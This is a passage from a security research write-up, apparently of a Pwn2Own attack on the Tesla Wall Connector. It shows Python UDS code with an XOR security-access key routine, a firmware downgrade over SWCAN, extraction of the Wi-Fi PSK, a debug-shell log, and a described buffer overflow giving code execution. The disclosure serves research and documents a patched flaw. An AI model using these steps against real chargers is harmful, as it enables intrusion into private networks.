
The Raspberry Pi, already controlling the relays, was connected to the SWCAN dongle and used Python (with the python-can and udsoncan libraries) to run the downgrade logic:
import can, udsoncan, isotp

def tesla_uds_algo(level, seed, params=None):
    key = bytearray(seed)
    for i in range(len(key)):
        key[i] = key[i] ^ 0x35
    return bytes(key)

bus = can.Bus(interface='socketcan', channel='can0', bitrate=33300, ignore_rx_error_frames=False)
# ...
with Client(conn, config=uds_config) as client:
    client.set_config('security_algo', tesla_uds_algo)
    client.change_session(2)
    client.unlock_security_access(5)
    client.routine_control(routine_id=0xFF00, control_type=1) # prepare the passive firmware slot
    memloc = MemoryLocation(address=0, memorysize=len(data_to_send), address_format=32, memorysize_format=32)
    client.request_download(memory_location=memloc)
    while len(data):
        client.transfer_data(sequence_number=seq, data=chunk)
        # ...
    client.request_transfer_exit()
    client.routine_control(routine_id=0x201, control_type=1) # switch to new firmware
    client.routine_control(routine_id=0x202, control_type=1) # reboot
    # ...
Due to the low bus speed (33.3 kbps), the firmware downgrade process took over 15 minutes.
Once the device rebooted with the old firmware, we could use UDS to extract the Wi-Fi credentials:
    psk = bytes(client.read_data_by_identifier_first(0x501))
    mac = bytes(client.read_data_by_identifier_first(0xf040))
    psk = psk.replace(b"\x00", b"")

    ssid = "TeslaWallConnector_%02X%02X%02X" % (mac[-3], mac[-2], mac[-1])
With the PSK and the SSID we can connect to the setup AP and get access to the debug shell.
david@usb-rpi:~/tesla $ python3 wifi.py
[i] Configure GPIO
[i] Configuring single wire can in normal mode
[i] Enable proximity load
[i] Connect CP circuit
[i] CP circuit: activate charge load
[i] Connect CAN transciver
[+] All good
[i] SSID = TeslaWallConnector_2A0B79
[i] PSK = BYHPVDZEFNGG
[i] Connecting to WiFi !
[+] SSID UP connecting
[+] Connected !!!!


$ telnet 192.168.92.1
# help
sysinfo (sysinfo -h)
memdump (memdump.[b|h|w] <address> <# of objects>)
memwrite (memwrite.[b|h|w] <address> <value> [count])
Exploitation
During the competition, we needed to demonstrate code execution on the device, access to the debug shell alone was not sufficient.
Although the debug shell exposed highly sensitive commands, we did not find any clean way to achieve arbitrary code execution without exploiting a vulnerability. The memwrite command appeared promising, but in practice it was unreliable: even when using valid, writable addresses, the device crashed. We suspect that this command only works safely when interrupts are disabled, which is not the case when the shell is accessed via the TCP interface (the debug shell can be also present on UART).
Instead, we identified and exploited a global buffer overflow in the debug shell’s command parsing logic. When receiving input, the shell splits the command line into arguments and stores them in a global array. This array has a fixed size of 16 entries, but no bounds check is performed when filling it and starting from the 17th argument, the argument string pointer is written outside the buffer.
Immediately after this global buffer lies the array of registered commands and their corresponding function pointers. By overflowing the arguments buffer, we were able to overwrite entries in the command handler table, giving us control over the execution flow.
Since the firmware has no memory protection (all regions are marked as RWX: readable, writable, and executable), achieving arbitrary code execution was straightforward, we simply redirected execution to attacker-controlled input in memory.
Conclusion
The exploit worked on the first attempt during Pwn2Own, completing in approximately 18 minutes, mainly due to the low bandwidth of the SWCAN bus. We used the achieved arbitrary code execution to trigger a visible payload (blinking the LED) as a live demonstration during the event.
Since the Wall Connector is typically connected to a home, hotel, or business network, gaining access to the device could provide a foothold into the private network, potentially allowing lateral movement to other devices.
Tesla has addressed this issue by implementing an anti-downgrade mechanism, preventing the firmware rollback used in our attack.